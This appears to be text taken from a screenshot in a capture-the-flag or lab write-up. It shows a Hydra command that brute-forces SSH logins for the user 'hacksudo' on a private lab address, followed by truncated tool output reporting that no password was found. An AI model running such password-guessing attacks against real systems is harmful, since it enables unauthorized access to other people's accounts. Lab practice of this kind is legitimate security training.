 $ hydra -l hacksudo -P dict.txt 192.168.7.130 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in militar
organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-03 15:52:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommend
ks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 196 login tries (l:1/p:196), ~13
[DATA] attacking ssh://192.168.7.130:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 51 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-03 15:54:19